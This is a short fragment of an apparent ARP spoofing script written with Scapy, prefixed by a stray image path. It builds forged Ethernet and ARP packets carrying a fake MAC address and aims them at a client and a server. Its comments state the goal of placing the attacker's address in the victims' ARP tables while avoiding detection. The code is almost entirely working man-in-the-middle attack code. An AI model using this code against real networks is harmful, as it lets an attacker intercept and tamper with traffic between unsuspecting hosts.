 #updating attacker's mac in the victim's arp table to avoid detection
forged_mac = "08:00:27:ff:ff:ff"
#client table update our mac
client_update_table_E = Ether(src=forged_mac)
client_update_table_A = ARP(op = 1, pdst = client_ip , hwsrc=forged_mac)
client_update_table_pkt = client_update_table_E/client_update_table_A
#sever table update our mac
server_update_table_E = Ether(src=forged_mac)
server_update_table_A = ARP(op = 1, pdst = server_ip , hwsrc=forged_mac)
server_update_table_pkt = server_update_table_E/server_update_table_A